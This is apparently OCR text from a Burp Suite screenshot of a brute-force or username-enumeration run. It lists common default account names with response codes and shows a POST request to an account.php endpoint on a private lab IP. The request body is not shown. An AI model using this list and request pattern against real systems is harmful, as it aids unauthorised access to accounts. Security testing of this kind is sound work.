 86 CHina12530 200 200
87 esaadmin 200 200
88 pconsole 200 200
89 nuucp 200 200
90 mdmc 200 200
91 mdccn 200 200
92 mdmcn 200 200
93 mdcc 200 200
94 xjidc 200 200
95 4aadmin 200 200
96 123456 200 244
97 jiankong 200 200
98 inmsinms 200 200
99 123 200 200
100 gdm 200 200
101 zyq 200 200
102 zyq 200 200
103 root 200 200
104 IPWG 200 200
Request Response
Pretty Raw Hex \n
1 POST /service/app/account.php HTTP/1.1
2 Host: 192.168.163.147:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 57
10 Origin: http://192.168.163.147:9080
11 Connection: close
12 Referer: http://192.168.163.147:9080/8E2595
13 Cookie: PHPSESSID=3a5b456d531ed94178631947